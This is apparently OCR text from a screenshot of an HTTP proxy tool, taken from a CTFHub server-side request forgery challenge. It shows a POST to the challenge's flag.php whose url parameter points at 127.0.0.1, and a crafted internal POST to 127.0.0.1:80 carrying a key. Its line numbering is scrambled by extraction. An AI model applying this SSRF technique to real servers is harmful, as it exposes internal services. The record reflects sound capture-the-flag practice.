 请求
美化 Raw Hex
\n
1 POST /flag.php HTTP/1.1
2 Host: challenge-15abad72ec7515ae.sandbox.ctfhub.com:10800
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge-15abad72ec7515ae.sandbox.ctfhub.com:10800
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
0 Referer: http://challenge-15abad72ec7515ae.sandbox.ctfhub.com:10800/?url=127.0.0.1/flag.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 key=123456
响应
美化 Raw Hex 页面渲染
rgb requirement flag
文件 编辑 查看
POST /flag.php HTTP/1.1
Host:127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=baab86e14b9c9109be8f54a01411be26